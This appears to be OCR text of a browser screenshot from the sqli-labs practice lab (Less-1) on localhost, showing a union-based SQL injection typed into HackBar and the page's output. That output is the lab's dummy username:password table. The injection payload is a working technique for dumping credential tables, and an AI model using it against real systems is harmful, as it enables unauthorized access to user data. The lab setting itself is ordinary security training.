 127.0.0.1/sql/Less-1/?id=1' and 1=2 union select 1, 2,group_concat(id,':',username,':',password) from security. 50%
火狐官方站点 新手上路 常用网址 京东商城 Welcome :: Damn V... SQL Injections Get the pikachu 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:1:Dumb:Dumb,2:Angelina:I-kill-
you,3:Dummy:p@ssword,4:secure:crappy,5:stupid:stupidity,6:superman:genious,7:batman:mob!le,8:admin:admin,9:admin1:admin1,10:admin2:admin2,11:admin3:admin3,12:dhakkan:dumbo,14:admin4:admin4
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
127.0.0.1/sql/Less-1/?id=1' and 1=2 union select 1, 2,group_concat(id,%27:%27,username,%27:%27,password) from
security.users %23
Post data Referer User Agent Cookies Clear All